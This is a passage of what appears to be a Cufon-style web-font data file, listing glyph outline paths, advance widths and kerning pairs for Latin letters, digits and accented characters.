f":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0162":18,"\u0164":18,"T":18}},{"d":"336,-148v2,46,-54,94,-45,131v0,10,-3,25,-25,25v-21,0,-24,-14,-24,-24v0,-53,59,-77,63,-110v-10,23,-35,20,-57,16v-17,1,-12,10,-13,22r-27,0r0,-60r27,0r0,21v4,-38,45,-15,65,-13v6,0,8,-2,8,-8r28,0xm225,-258r37,0r-162,268r-37,0xm2,-130v15,-1,36,5,36,-13r0,-64v-10,4,-15,5,-34,5r0,-23v10,0,37,-2,42,-24r41,0r0,106v-1,17,19,12,34,13r0,26r-119,0r0,-26","w":353},{"d":"246,-167v-9,1,-24,-3,-23,7r0,103v0,46,-36,65,-89,65v-60,0,-102,-21,-102,-64r0,-105v-1,-10,-19,-5,-29,-6r0,-32r133,0r0,32v-10,1,-30,-4,-30,6r0,96v0,18,3,39,36,39v61,0,37,-80,37,-134v0,-12,-19,-6,-30,-7r0,-32r100,0v23,-1,27,-13,26,-27v-21,0,-33,-10,-33,-31v0,-19,15,-34,35,-34v27,0,37,24,37,48v0,33,-15,76,-68,76","w":251},{"d":"132,-205v30,-1,50,15,81,16v19,0,40,-5,38,-27v-21,0,-34,-11,-34,-32v0,-19,15,-34,35,-34v27,0,37,24,37,48v0,33,-16,66,-66,67v16,18,26,41,26,69v0,66,-52,106,-118,106v-64,0,-118,-40,-118,-106v0,-68,54,-107,119,-107xm90,-98v0,31,4,72,40,72v33,0,40,-38,40,-71v0,-33,-4,-74,-39,-74v-37,0,-41,41,-41,73","w":261},{"d":"10,-32v10,-2,27,5,27,-6r0,-102v0,-19,-13,-11,-27,-13r0,-32r99,-4r-3,32v17,-31,39,-35,56,-35v27,0,48,14,48,43v0,44,-69,52,-71,9v0,-8,2,-12,6,-17v-38,1,-37,71,-34,117v1,16,30,5,45,8r0,32r-146,0r0,-32xm87,-215r32,-53r65,0r-56,53r-41,0","w":214,"k":{"\u00ff":-7,"\u00fd":-7,"y":-7,"w":-7,"v":-7,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":-4,"\u201d":-7,"q":4,".":21,"j":-4,"\u00df":-4,"\u0123":9,"g":9,"\ufb02":-4,"\ufb01":-4,"f":-4,",":20,"\u00e3":2,"@":4,"\u00e5":2,"\u0105":2,"\u0101":2,"\u00e0":2,"\u00e6":2,"\u00e4":2,"\u00e2":2,"\u0103":2,"\u00e1":2,"a":2}},{"d":"20,-67v0,-28,14,-42,40,-55v-24,-17,-37,-29,-37,-59v0,-57,50,-78,101,-78v41,0,93,16,93,65v0,29,-17,44,-43,54v30,13,50,30,50,64v0,60,-56,76,-107,76v-44,0,-97,-13,-97,-67xm96,-106v-31,17,-32,69,23,69v49,0,49,-42,20,-53xm121,-223v-35,-5,-48,47,-14,55v3,1,30,12,30,12v38,-14,26,-73,-16,-67","w":243,"k":{"7":7}},{"d":"195,-202r0,72r-33,0v-7,-29,-31,-41,-59,-41v-24,0,-53,23,-23,32v51,16,126,16,126,79v0,70,-100,85,-153,50r-6,14r-32,0r0,-75r34,0v5,34,35,45,66,45v14,0,38,-5,38,-20v0,-7,-9,-11,-18,-14v-50,-14,-122,-18,-122,-79v0,-67,92,-81,144,-51r6,-12r32,0xm412,-202r0,72r-32,0v-7,-29,-32,-41,-60,-41v-24,0,-52,23,-23,32v51,16,126,16,126,79v0,71,-99,84,-153,50r-6,14r-31,0r0,-75r33,0v5,34,35,45,66,45v14,0,38,-5,38,-20v0,-7,-8,-11,-17,-14v-50,-14,-123,-18,-123,-79v0,-67,92,-81,144,-51r7,-12r31,0","w":434},{"d":"-6,-32v13,1,26,1,27,-10r64,-157r66,0r64,154v5,11,9,14,28,14r0,31r-122,0r0,-32v9,-2,26,5,26,-6v0,-3,-4,-16,-8,-25r-71,0v-1,6,-18,30,-1,31r20,0r0,32r-93,0r0,-32xm104,-160v-6,23,-15,43,-23,64r45,0v-7,-21,-18,-39,-22,-64xm99,-215r31,-53r66,0r-57,53r-40,0","k":{"\ue0ba":-7,"\ue0b9":-7,"\ue0b8":-7,"\ue0b7":-7,"\ue0b5":18,"\ue0b3":18,"\ue0b2":18,"\ue0ac":23,"\ue0ab":23,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":11,"\ue08a":11,"\ue087":11,"\ue076":2,"\ue074":2,"\ue073":2,"\ue06d":2,"\ue06c":2,"\ue06a":2,"\ue069":2,"\ue068":2,"\ue067":2,"\ue066":2,"\ue065":2,"\ue054":-20,"\ue044":2,"\ue03f":2,"\ue019":2,"\ue018":2,"\ue017":2,"\ue016":2}},{"d":"77,0r-55,-157v-4,-12,-14,-10,-27,-10r0,-32r114,0r0,32v-8,0,-17,1,-17,8r33,105v4,-36,18,-62,27,-93v-3,-15,-3,-20,-30,-20r0,-32r121,0r0,32v-13,0,-22,0,-22,8v0,4,9,25,28,86r3,19r32,-105v1,-10,-16,-8,-26,-8r0,-32r93,0r0,32v-18,0,-26,0,-30,12r-52,155r-65,0r-32,-105v-6,39,-21,69,-31,105r-64,0","w":343,"k":{"\ue069":25,"\ue00a":27}},{"d":"5,-153r0,-32r99,-4r0,131v0,14,10,22,23,22v46,1,27,-62,32,-104v2,-17,-14,-13,-27,-13r0,-32r101,-4r0,148v0,15,17,7,29,9r0,32r-101,0r2,-29v-24,53,-132,47,-132,-18r0,-93v3,-16,-13,-13,-26,-13xm57,-213r37,-54r65,0r41,54r-49,0r-26,-29r-21,29r-47,0","w":271,"k":{"?":9}},{"d":"224,-93v0,66,-46,98,-108,98v-55,0,-104,-30,-104,-98v0,-67,44,-99,108,-99v61,0,104,34,104,99xm90,-93v0,38,5,65,28,65v23,0,28,-27,28,-65v0,-38,-4,-65,-27,-65v-24,0,-29,27,-29,65xm47,-213r37,-54r64,0r41,54r-48,0r-26,-29r-22,29r-46,0","k":{"x":1,"\u2019":7,"?":5}},{"d":"14,-37v14,-2,37,6,37,-9r0,-155v0,-15,-22,-10,-37,-11r0,-36r171,0v76,0,126,54,126,125v0,77,-51,123,-127,123r-170,0r0,-37xm129,-212r0,175r43,0v48,0,57,-52,57,-87v0,-39,-8,-88,-57,-88r-43,0xm130,-278r-37,-54r47,0r22,28r26,-28r48,0r-42,54r-64,0","w":324,"k":{"\u00ff":-4,"\u00fd":-4,"y":-4,".":7,"-":-7,",":7,"\u0178":5,"\u00dd":5,"Y":5,"X":5,"W":2,"V":2,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"\u00c6":7,"A":7}},{"d":"52,-14r-7,14r-29,0r0,-68r32,0v9,26,37,37,61,37v10,0,30,-2,30,-17v0,-8,-5,-11,-13,-13v-45,-13,-115,-9,-113,-67v2,-71,92,-78,145,-52r9,-14r26,0r0,68r-32,0v-8,-24,-30,-34,-54,-34v-18,-5,-43,20,-19,28v46,13,118,11,116,69v-3,70,-100,83,-152,49","w":214,"k":{"\u0163":-1,"\u0165":-1,"t":-1}},{"d":"-6,-32v13,1,26,1,27,-10r64,-157r66,0r64,154v5,11,9,14,28,14r0,31r-122,0r0,-32v9,-2,26,5,26,-6v0,-3,-4,-16,-8,-25r-71,0v-1,6,-18,30,-1,31r20,0r0,32r-93,0r0,-32xm104,-160v-6,23,-15,43,-23,64r45,0v-7,-21,-18,-39,-22,-64xm43,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31xm134,-238v0,-17,13,-30,31,-30v17,0,29,13,29,30v0,17,-14,31,-31,31v-17,0,-29,-14,-29,-31","k":{"\ue0ba":-7,"\ue0b9":-7,"\ue0b8":-7,"\ue0b7":-7,"\ue0b5":18,"\ue0b3":18,"\ue0b2":18,"\ue0ac":23,"\ue0ab":23,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":11,"\ue08a":11,"\ue087":11,"\ue076":2,"\ue074":2,"\ue073":2,"\ue06d":2,"\ue06c":2,"\ue06a":2,"\ue069":2,"\ue068":2,"\ue067":2,"\ue066":2,"\ue065":2,"\ue054":-20,"\ue044":2,"\ue03f":2,"\ue019":2,"\ue018":2,"\ue017":2,"\ue016":2}},{"d":"142,-32v13,-2,21,7,21,-13v0,-37,17,-104,-23,-104v-45,0,-23,63,-28,103v-2,13,8,16,21,14r0,32r-121,0r0,-32v14,-3,27,9,27,-13r0,-99v2,-10,-16,-10,-27,-9r0,-32r99,-3r-3,29v25,-43,97,-47,122,-2v33,-48,131,-43,131,27r0,88v-2,15,11,15,25,14r0,32r-120,0r0,-32v13,-2,21,7,21,-13v0,-37,17,-105,-23,-105v-43,0,-24,64,-28,104v-2,13,7,16,20,14r0,32r-114,0r0,-32xm166,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":399},{"d":"15,-46v0,-55,65,-63,116,-72v2,-25,-1,-55,-24,-50v-15,0,-22,4,-25,7v29,13,8,46,-20,46v-19,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,86v-1,18,18,12,28,7r0,37v-14,8,-94,30,-95,-22v-25,49,-122,45,-122,-18xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm46,-238v0,-17,15,-30,32,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-16,0,-30,-14,-30,-31xm137,-238v0,-17,13,-30,31,-30v17,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-29,-14,-29,-31","w":239,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":5,"v":5,"\u0163":2,"\u0165":2,"t":2,"?":5}},{"d":"148,-157v0,19,-16,34,-35,34v-19,0,-35,-16,-35,-35v0,-20,16,-35,37,-35v19,0,33,17,33,36xm90,1v-6,30,39,47,52,19v-20,0,-28,-12,-28,-26v0,-16,11,-33,30,-33v20,0,41,16,41,44v0,84,-163,84,-164,-1v0,-67,74,-67,74,-116r37,0v7,55,-42,68,-42,113","w":206,"k":{"\u0178":7,"\u00dd":7,"Y":7,"W":7,"V":7,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"J":-7}},{"d":"-6,-32v13,1,26,1,27,-10r64,-157r66,0r64,154v5,11,9,14,28,14r0,31r-122,0r0,-32v9,-2,26,5,26,-6v0,-3,-4,-16,-8,-25r-71,0v-1,6,-18,30,-1,31r20,0r0,32r-93,0r0,-32xm104,-160v-6,23,-15,43,-23,64r45,0v-7,-21,-18,-39,-22,-64xm65,-240v0,-29,30,-35,54,-35v23,0,53,8,53,35v0,30,-31,35,-55,35v-23,0,-52,-6,-52,-35xm105,-240v0,8,5,14,14,14v7,0,13,-6,13,-14v0,-8,-6,-13,-13,-13v-9,0,-14,5,-14,13","k":{"\ue0ba":-7,"\ue0b9":-7,"\ue0b8":-7,"\ue0b7":-7,"\ue0b5":18,"\ue0b3":18,"\ue0b2":18,"\ue0ac":23,"\ue0ab":23,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":11,"\ue08a":11,"\ue087":11,"\ue076":2,"\ue074":2,"\ue073":2,"\ue06d":2,"\ue06c":2,"\ue06a":2,"\ue069":2,"\ue068":2,"\ue067":2,"\ue066":2,"\ue065":2,"\ue054":-20,"\ue044":2,"\ue03f":2,"\ue019":2,"\ue018":2,"\ue017":2,"\ue016":2}},{"d":"211,-31v0,-28,48,-31,48,-8v0,8,-2,11,-7,16v19,12,36,-6,36,-26v0,-26,-24,-43,-40,-20r-32,0r3,-80v37,8,75,6,114,-1v7,18,-37,41,-87,36r-1,28v28,-31,95,-17,94,34v0,35,-27,56,-71,56v-25,0,-57,-10,-57,-35xm235,-258r38,0r-163,268r-37,0xm2,-105v-14,-51,87,-91,73,-112v2,-19,-26,-21,-35,-11v24,10,2,36,-12,33v-10,0,-25,-6,-25,-25v0,-27,34,-38,56,-38v27,0,71,6,71,42v0,53,-87,47,-99,88v10,-18,41,-11,63,-9v10,0,11,-9,10,-19r27,0v1,30,0,53,-31,53v-19,0,-47,-14,-60,-14v-6,0,-11,4,-11,12r-27,0","w":357},{"d":"13,-98v0,-68,54,-107,119,-107v63,0,117,41,117,107v0,66,-52,106,-118,106v-64,0,-118,-40,-118,-106xm90,-98v0,31,4,72,40,72v33,0,40,-38,40,-71v0,-33,-4,-74,-39,-74v-37,0,-41,41,-41,73","w":261,"k":{"\ue0b5":4,"\ue0b3":4,"\ue0b2":4,"\ue0b1":5}},{"d":"225,-258r37,0r-162,268r-37,0xm2,-130v15,-1,36,5,36,-13r0,-64v-10,4,-15,5,-34,5r0,-23v10,0,37,-2,42,-24r41,0r0,106v-1,17,19,12,34,13r0,26r-119,0r0,-26xm198,-38v0,-16,7,-27,25,-33v-15,-8,-24,-17,-24,-35v0,-35,35,-45,65,-45v46,0,82,50,33,69v25,12,30,20,30,38v0,31,-31,47,-66,47v-30,0,-63,-12,-63,-41xm237,-40v0,5,1,19,22,19v14,0,19,-7,19,-15v0,-9,-7,-12,-31,-24v-8,6,-10,12,-10,20xm246,-114v0,12,16,16,25,20v5,-4,11,-10,11,-19v0,-15,-14,-16,-18,-16v-2,0,-18,2,-18,15","w":345},{"d":"97,94r-61,0r0,-139r61,0r0,139xm97,-267r0,138r-61,0r0,-138r61,0","w":132},{"d":"12,-95v0,-76,82,-135,138,-71v-4,-11,-3,-27,-3,-42r-66,0r0,-17r66,0v2,-16,-18,-10,-31,-11r0,-32r104,-6r0,49r28,0r0,17r-28,0r0,168v0,11,15,7,26,8r0,32r-98,0r0,-19v-12,19,-35,25,-56,25v-59,0,-80,-49,-80,-101xm119,-158v-23,0,-29,20,-29,67v0,48,6,63,28,63v28,0,30,-37,30,-64v0,-22,0,-66,-29,-66xm48,25r168,0r0,43r-168,0r0,-43","w":250},{"d":"19,-37v13,-2,37,5,37,-8r0,-156v3,-13,-23,-12,-37,-11r0,-36r109,0r110,162v1,1,5,13,9,22v-8,-38,-4,-90,-4,-135v0,-21,-19,-11,-34,-13r0,-36r110,0r0,36v-16,3,-35,-9,-36,12r0,200r-72,0r-109,-160r-10,-21v10,37,2,91,5,136v1,13,24,7,37,8r0,37r-115,0r0,-37xm312,-150v0,-40,28,-78,72,-78v43,0,68,38,68,77v0,41,-26,79,-71,79v-46,0,-69,-37,-69,-78xm382,-193v-30,2,-29,86,-2,86v17,0,22,-19,22,-41v0,-21,-3,-45,-20,-45xm329,-53r104,0r0,45r-104,0r0,-45","w":464},{"d":"25,-32v14,-3,28,10,28,-13r0,-99v-1,-13,-16,-8,-28,-9r0,-32r101,-4r0,143v-3,16,12,15,26,14r0,32r-127,0r0,-32xm11,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-16,0,-30,-14,-30,-31xm102,-238v0,-17,13,-30,31,-30v17,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-29,-14,-29,-31","w":169,"k":{"j":4}},{"d":"24,-125v0,-77,107,-83,163,-49v25,-31,87,-22,87,22v0,36,-53,35,-53,5v0,-8,3,-15,10,-21v-10,-10,-18,-3,-30,7v7,9,11,20,11,34v-2,66,-75,76,-135,63v-19,5,-11,27,6,27r102,0v32,0,52,23,52,54v0,47,-34,75,-115,75v-40,0,-110,-3,-110,-49v0,-17,12,-26,27,-30v-39,-20,-28,-77,12,-88v-19,-14,-27,-27,-27,-50xm61,35v0,24,40,25,58,25v39,0,65,-3,65,-25v0,-8,-6,-14,-14,-14r-97,0v-8,0,-12,7,-12,14xm119,-165v-32,1,-26,84,0,78v29,-2,23,-82,0,-78xm88,-238v0,-17,15,-30,32,-30v16,0,29,13,29,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":270},{"d":"250,-192r0,213v0,57,-33,72,-84,72v-30,0,-71,-9,-71,-46v0,-22,14,-36,37,-36v28,0,46,38,18,49v26,10,33,-18,27,-45r0,-159v-6,-19,-43,-5,-64,-9r0,112v-1,9,13,10,23,9r0,32r-124,0r0,-32v12,0,29,3,28,-10r0,-111r-30,0r0,-32r30,0v0,-12,0,-26,2,-39v7,-38,49,-48,82,-48v28,0,70,5,70,42v0,21,-15,33,-34,33v-25,0,-41,-25,-27,-46v-30,-9,-26,42,-20,58v49,1,94,-2,137,-7","w":276},{"d":"55,-66v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,15,-34,35,-34","w":111},{"d":"158,-2v-46,10,-120,15,-119,-43r0,-57r-27,0r0,-16r27,0r0,-35r-35,0r0,-30v44,0,70,-26,70,-74r38,0r0,72r46,0r0,32r-46,0r0,35r44,0r0,16r-44,0v4,24,-13,66,18,63v8,0,16,0,28,-3r0,40","w":166},{"d":"13,-123v0,-84,60,-133,141,-133v78,0,140,51,140,133v0,82,-59,131,-140,131v-80,0,-141,-50,-141,-131xm98,-123v0,39,5,93,55,93v51,0,55,-51,55,-92v0,-41,-1,-95,-55,-95v-51,0,-55,54,-55,94xm101,-312r104,0r0,36r-104,0r0,-36","w":306,"k":{".":7,"-":-11,",":7,"\u0178":4,"\u00dd":4,"Y":4,"X":5,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"53,-161r42,69r-41,69r-44,0r35,-69r-35,-69r43,0","w":104},{"d":"14,-32v11,-1,30,5,30,-7r0,-120v-1,-11,-18,-7,-30,-8r0,-32r220,0r0,79r-32,0v-2,-23,-1,-47,-26,-47r-59,0r0,49v20,3,31,-6,28,-27r32,0r0,85r-32,0v2,-22,-5,-32,-28,-28r0,56r62,0v26,-2,26,-28,25,-54r33,0r0,86r-223,0r0,-32xm134,-268r31,53r-40,0r-57,-53r66,0","w":253,"k":{"\ue054":-14}},{"d":"225,-258r37,0r-162,268r-37,0xm2,-130v15,-1,36,5,36,-13r0,-64v-10,4,-15,5,-34,5r0,-23v10,0,37,-2,42,-24r41,0r0,106v-1,17,19,12,34,13r0,26r-119,0r0,-26xm321,-119v0,10,-4,21,-25,21v-18,4,-29,-20,-16,-28v-26,-11,-35,10,-33,43v26,-25,76,0,76,35v0,31,-27,51,-63,51v-53,0,-66,-35,-66,-73v0,-47,19,-81,76,-81v28,0,51,9,51,32xm273,-45v0,-18,-4,-26,-13,-26v-12,0,-14,10,-14,24v0,18,3,27,13,27v10,0,14,-8,14,-25","w":341},{"d":"57,0r0,-37v17,1,41,3,37,-16r0,-49r-71,-101v-9,-13,-16,-10,-32,-10r0,-36r144,0r0,36v-12,2,-32,-5,-33,7v0,6,7,13,44,67v39,-52,45,-60,45,-67v0,-13,-19,-5,-31,-7r0,-36r115,0r0,36v-13,0,-24,-1,-31,7r-73,99r0,59v1,20,22,9,38,12r0,36r-152,0xm144,-332r32,53r-41,0r-56,-53r65,0","w":265},{"d":"12,-31r113,-119r-54,0v-24,0,-21,20,-23,40r-33,0r0,-75r194,0r0,32r-112,118v42,-5,89,19,80,-43r32,0r0,78r-197,0r0,-31xm89,-215r31,-53r66,0r-57,53r-40,0","w":222},{"d":"56,-249r43,0r48,86r-47,0r-24,-50r-25,50r-49,0","w":149},{"d":"97,0r-68,-201v-6,-15,-19,-12,-34,-12r0,-36r131,0r0,36v-11,0,-21,1,-21,10r41,136v6,-44,24,-77,35,-116v-7,-25,-5,-30,-39,-30r0,-36r135,0r0,36v-17,0,-27,0,-27,10v0,5,10,36,34,112r4,24v17,-69,48,-150,41,-136v0,-13,-19,-10,-32,-10r0,-36r110,0r0,36v-22,0,-32,0,-37,15r-66,198r-64,0v-12,-44,-32,-82,-39,-131v-11,46,-27,87,-40,131r-64,0","w":399,"k":{"\u017c":9,"\u017e":9,"\u017a":9,"z":9,"\u00ff":-7,"\u00fd":-7,"y":-7,"\/":25,";":11,"\ue07e":7,"\u015f":11,"\ue07d":7,"\u0161":11,"\ue07c":7,"\u015b":11,"\ue07b":7,"s":11,"\u2019":-7,"\u201d":-7,"\ue076":14,"q":16,".":36,"\ue074":14,"\u00f5":16,"\ue073":14,"\u00f8":16,"\u014d":16,"\u0151":16,"\ue06a":14,"\u00f2":16,"\ue069":14,"\u0153":25,"\ue068":14,"\u00f6":16,"\ue067":14,"\u00f4":16,"\ue066":14,"\u00f3":16,"\ue065":14,"o":16,"\u0142":-4,"\u013c":-4,"\u013e":-4,"\u013a":-4,"l":-4,"\ue054":20,"-":13,"\u203a":22,"\u00bb":22,"\ue048":7,"\ue044":14,"\u0123":16,"\ue03f":14,"g":16,"\u0119":16,"\u2013":13,"\u2014":13,"\u0113":16,"\u00e8":16,"\u0117":16,"\u00eb":16,"\u00ea":16,"\u011b":16,"\u00e9":16,"e":16,"\u0111":16,"\u010f":16,"d":16,",":36,":":11,"\ue019":14,"\u00e7":16,"\ue018":14,"\u010d":16,"\ue017":14,"\u0107":16,"\ue016":14,"c":16,"b":-9,"\ue013":32,"\u00e3":20,"\ue011":32,"\u00e5":20,"\ue00f":32,"\u0105":20,"&":7,"\ue00d":32,"\u0101":20,"\ue00b":32,"\u00e0":20,"\ue00a":32,"\u00e6":27,"\ue008":32,"\u00e4":20,"\ue006":32,"\u00e2":20,"\ue004":32,"\u0103":20,"\ue002":32,"\u00e1":20,"\ue001":32,"a":20,"\u0162":-7,"\u0164":-7,"T":-7,"\u015e":4,"\u015a":4,"S":4,"Q":2,"\u00d5":2,"\u00d8":2,"\u014c":2,"\u0150":2,"\u00d2":2,"\u00d6":2,"\u00d4":2,"\u00d3":2,"\u0152":2,"O":2,"J":18,"\u0122":2,"G":2,"\u00c7":2,"\u010c":2,"\u0106":2,"C":2,"\u00c3":27,"\u00c5":27,"\u0104":27,"\u0100":27,"\u00c0":27,"\u00c4":27,"\u00c2":27,"\u0102":27,"\u00c1":27,"\u00c6":23,"A":27}},{"d":"-5,47v0,-43,68,-51,69,-9v0,11,-5,17,-15,22v22,10,40,-7,48,-37r-72,-167v-5,-10,-16,-11,-28,-9r0,-32r129,0r0,32v-10,1,-31,-2,-27,6v0,4,9,24,32,78r3,17v13,-45,44,-103,36,-95v1,-10,-21,-5,-30,-6r0,-32r95,0r0,32r-16,0v-14,0,-13,13,-96,204v-12,28,-39,42,-69,42v-28,0,-59,-14,-59,-46xm62,-213r37,-54r64,0r41,54r-48,0r-26,-29r-22,29r-46,0","w":228},{"d":"195,-202r0,72r-33,0v-7,-29,-31,-41,-59,-41v-24,0,-53,23,-23,32v51,16,126,16,126,79v0,70,-100,85,-153,50r-6,14r-32,0r0,-75r34,0v5,34,35,45,66,45v14,0,38,-5,38,-20v0,-7,-9,-11,-18,-14v-50,-14,-122,-18,-122,-79v0,-67,91,-81,144,-51r6,-12r32,0xm37,-217r37,-54r64,0r41,54r-48,0r-26,-28r-22,28r-46,0","w":217},{"d":"15,-46v0,-55,65,-63,116,-72v2,-25,-1,-55,-24,-50v-15,0,-22,4,-25,7v29,13,8,46,-20,46v-19,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,86v-1,17,18,12,28,7r0,37v-7,3,-13,8,-33,10v-15,12,-15,17,-15,26v-5,15,25,19,42,14v15,37,-3,24,-24,31v-53,1,-80,-44,-41,-72v-12,-3,-21,-11,-24,-31v-25,49,-122,45,-122,-18xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34","w":239,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":5,"v":5,"\u0163":2,"\u0165":2,"t":2,"?":5}},{"d":"77,0r-55,-157v-4,-12,-14,-10,-27,-10r0,-32r114,0r0,32v-8,0,-17,1,-17,8r33,105v4,-36,18,-62,27,-93v-3,-15,-3,-20,-30,-20r0,-32r121,0r0,32v-13,0,-22,0,-22,8v0,4,9,25,28,86r3,19r32,-105v1,-10,-16,-8,-26,-8r0,-32r93,0r0,32v-18,0,-26,0,-30,12r-52,155r-65,0r-32,-105v-6,39,-21,69,-31,105r-64,0xm109,-213r37,-54r64,0r41,54r-48,0r-26,-29r-22,29r-46,0","w":343},{"d":"15,-46v0,-55,65,-63,116,-72v2,-25,-1,-55,-24,-50v-15,0,-22,4,-25,7v29,13,8,46,-20,46v-19,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v21,0,45,4,63,14v75,-35,173,2,163,94r-133,0v-11,62,84,74,94,20r37,0v-7,82,-136,87,-183,43v-26,22,-44,27,-81,27v-31,0,-61,-16,-61,-51xm238,-158v-21,0,-28,24,-28,41r54,0v0,-17,-3,-41,-26,-41xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34","w":352,"k":{"\u00ff":-3,"\u00fd":-3,"y":-3,"x":-2,"w":-2,"v":-3,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":7,"?":5,"\u00b1":-2,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0162":18,"\u0164":18,"T":18}},{"d":"225,-258r37,0r-162,268r-37,0xm2,-130v15,-1,36,5,36,-13r0,-64v-10,4,-15,5,-34,5r0,-23v10,0,37,-2,42,-24r41,0r0,106v-1,17,19,12,34,13r0,26r-119,0r0,-26","w":280},{"d":"142,-160v-28,0,-37,-25,-37,-49v0,-40,25,-66,65,-66r0,23v-14,-1,-31,10,-26,26v21,0,32,11,32,32v0,19,-14,34,-34,34xm52,-160v-27,0,-38,-25,-38,-49v0,-40,25,-66,66,-66r0,23v-14,-1,-31,10,-26,26v21,0,32,11,32,32v0,19,-14,34,-34,34","w":196,"k":{"q":14,"\u0178":-7,"\u00dd":-7,"Y":-7,"W":-4,"V":-4,"\u0162":-11,"\u0164":-11,"T":-11,"J":14,"\u00c6":36}},{"d":"3,-32v13,1,30,1,26,-12r0,-180v3,-14,-15,-13,-28,-12r0,-31r102,-7r0,169v37,-27,51,-36,51,-42v1,-10,-14,-5,-22,-6r0,-32r120,0r0,32v-37,-5,-47,11,-72,30r56,83v5,8,15,9,26,9r0,31r-127,0r0,-31v34,-6,13,-12,-8,-51r-24,18v-2,19,-1,38,20,33r0,31r-120,0r0,-32xm129,8v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,15,-34,35,-34","w":258,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":5,"v":5,"q":2,"\u00f5":3,"\u00f8":3,"\u014d":3,"\u0151":3,"\u00f2":3,"\u0153":3,"\u00f6":3,"\u00f4":3,"\u00f3":3,"o":3,"\u0119":3,"\u0113":3,"\u00e8":3,"\u0117":3,"\u00eb":3,"\u00ea":3,"\u011b":3,"\u00e9":3,"e":3,"\u0111":2,"\u010f":2,"d":2,"\u00e7":3,"\u010d":3,"\u0107":3,"c":3}},{"d":"15,-46v0,-55,65,-63,116,-72v2,-25,-1,-55,-24,-50v-15,0,-22,4,-25,7v29,13,8,46,-20,46v-19,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,86v-1,17,18,12,28,7r0,37v-14,8,-94,30,-95,-22v-25,49,-122,45,-122,-18xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm121,-198v-34,0,-64,-9,-64,-38r41,0v0,8,4,13,24,13v18,0,24,-5,24,-13r40,0v0,30,-31,38,-65,38","w":239,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":5,"v":5,"\u0163":2,"\u0165":2,"t":2,"?":5}},{"d":"33,-165r-11,-86v0,-12,9,-17,27,-17v18,0,28,5,27,16r-11,87r-32,0xm107,-165r-11,-86v0,-12,9,-17,27,-17v18,0,29,5,28,16r-11,87r-33,0","w":172},{"d":"10,-114r19,0r0,-19r-19,0r0,-27r23,0v15,-59,67,-96,133,-96v52,0,116,21,116,73v0,47,-76,62,-78,11v0,-17,13,-29,32,-27v-47,-35,-109,-23,-119,39r75,0r0,27r-78,0r0,19r78,0r0,27r-75,0v6,30,23,52,61,52v41,0,65,-22,68,-66r39,0v0,71,-59,109,-122,109v-64,0,-115,-37,-130,-95r-23,0r0,-27","w":296},{"d":"14,-37v14,-1,37,5,37,-8r0,-156v3,-13,-23,-12,-37,-11r0,-36r108,0r111,162v1,1,4,13,8,22v-6,-40,-3,-90,-3,-135v0,-20,-20,-11,-35,-13r0,-36r111,0r0,36v-15,3,-36,-9,-36,12r0,200r-72,0r-110,-160r-9,-21v8,38,1,91,4,136v1,13,24,7,37,8r0,37r-114,0r0,-37xm127,-278r-37,-54r48,0r21,28r26,-28r48,0r-42,54r-64,0","w":313,"k":{"\u00ff":4,"\u00fd":4,"y":4,"\u016f":3,"\u0173":3,"\u016b":3,"\u0171":3,"\u00f9":3,"\u00fc":3,"\u00fb":3,"\u00fa":3,"u":3,"\u2019":-7,"\u201d":-7,".":11,"\u00f5":4,"\u00f8":4,"\u014d":4,"\u0151":4,"\u00f2":4,"\u0153":4,"\u00f6":4,"\u00f4":4,"\u00f3":4,"o":4,"\u0119":4,"\u0113":4,"\u00e8":4,"\u0117":4,"\u00eb":4,"\u00ea":4,"\u011b":4,"\u00e9":4,"e":4,",":11,"\u00e3":4,"\u00e5":4,"\u0105":4,"\u0101":4,"\u00e0":4,"\u00e6":4,"\u00e4":4,"\u00e2":4,"\u0103":4,"\u00e1":4,"a":4,"\u00c3":7,"\u00c5":7